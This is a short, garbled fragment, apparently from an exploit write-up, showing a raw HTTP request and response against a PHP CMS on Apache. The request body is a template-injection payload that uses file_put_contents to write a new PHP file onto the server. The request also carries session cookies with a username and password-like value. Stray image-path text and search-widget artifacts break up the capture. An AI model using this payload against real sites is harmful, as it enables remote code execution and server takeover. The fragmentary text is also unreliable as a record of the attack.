 DedeLoginTime__ckMd5=d8b2219bc9d3fab6; lastCid=1;
lastCid__ckMd5=24c3a58a1dd5713b;
PHPSESSID=nkllahuch2jcto225v9u1k2mq0; in_userid=2;
in_username=davichi8282; in_userpassword=413a244bd0a8cdae;
736323dece36d6c0c6454b599565bed4=have; upload=allow
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 73
template=<?php file_put_contents("phpinfo.php","<?php phpinfo();?>");
? < + > Type a search term 0 matches
Date: Thu, 23 May 2019 03:48:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 63
Connection: close
Content-Type: text/html; charset=utf-8
<script type="text/javascript">parent.showblock(4, '')</script>
? < + > Type a search term 0 matches